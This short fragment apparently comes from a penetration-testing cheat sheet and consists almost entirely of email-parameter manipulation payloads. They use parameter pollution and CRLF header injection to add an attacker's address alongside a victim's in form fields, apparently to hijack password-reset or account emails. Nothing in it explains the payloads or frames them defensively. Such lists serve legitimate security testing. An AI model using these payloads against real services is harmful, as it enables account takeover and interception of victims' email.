 email=victim@email.com%20email=attacker@email.com
email=victim@email.com|email=attacker@email.com
email="victim@mail.tld%0a%0dcc:attacker@mail.tld"
email="victim@mail.tld%0a%0dbcc:attacker@mail.tld"
email="victim@mail.tld",email="attacker@mail.tld"
{"email":["victim@mail.tld","atracker@mail.tld"]}
MORE MANIPULATION
